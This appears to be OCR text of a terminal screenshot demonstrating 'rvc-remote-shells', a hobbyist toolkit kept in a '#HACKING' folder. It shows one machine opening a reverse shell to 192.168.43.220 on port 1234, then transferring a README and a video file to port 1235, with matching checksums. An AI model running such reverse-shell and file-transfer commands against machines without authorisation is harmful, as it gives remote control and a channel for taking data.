 Applications Places Terminal Thu 17:44 1
rajas@rvcgeeks: ~/#HACKING/rvc-remote-shells
File Edit View Search Terminal Help
root@localhost:~/rvc-remote-shells# chmod +x rvc*
root@localhost:~/rvc-remote-shells# ./rvc-rsh open 192.168.43.220 1234
RVC REVERSE SHELL
stty rows 38 columns 144
rajas@rvcgeeks:~/#HACKING/rvc-remote-shells$ stty rows 38 columns 144
rajas@rvcgeeks:~/#HACKING/rvc-remote-shells$ ls
demo-bsh.jpg demo-rsh.jpg LICENSE README.md rvc-bsh rvc-ft rvc-rsh
rajas@rvcgeeks:~/#HACKING/rvc-remote-shells$ zsh
23:08:58 rajas@rvcgeeks ~/#HACKING/rvc-remote-shells
$
Templates bash-games
23:09:00 rajas@rvcgeeks ~/#HACKING/rvc-remote-shells
$ ./rvc-ft send 192.168.43.220 1235 README.md
23:09:55 rajas@rvcgeeks ~/#HACKING/rvc-remote-shells
$ ./rvc-ft send 192.168.43.220 1235 ~/RVCvault/playground/universe.mp4
23:10:53 rajas@rvcgeeks ~/#HACKING/rvc-remote-shells 10s
$ sha512sum ~/RVCvault/playground/universe.mp4
09d6610c4eb81e63242a9e74f106ab859cd6b8d3da7c06480228585b22fb10975c2aff43d85087e29
c7c1c419fdc3f7abde7ec9c51cdd28376e6b89c61191608 /home/rajas/RVCvault/playground/
universe.mp4
%
23:12:22 rajas@rvcgeeks ~/#HACKING/rvc-remote-shells
$
Music
Pictures
Videos
root@localhost: ~/rvc-remote-shells
File Edit View Search Terminal Help
root@localhost:~/rvc-remote-shells# ./rvc-ft recv 192.168.43.220 1235 a.txt
root@localhost:~/rvc-remote-shells# ./rvc-ft recv 192.168.43.220 1235 a.mp4
root@localhost:~/rvc-remote-shells# sha512sum a.mp4
09d6610c4eb81e63242a9e74f106ab859cd6b8d3da7c06480228585b22fb10975c2aff43d85087
e29c7c1c419fdc3f7abde7ec9c51cdd28376e6b89c61191608 a.mp4
root@localhost:~/rvc-remote-shells#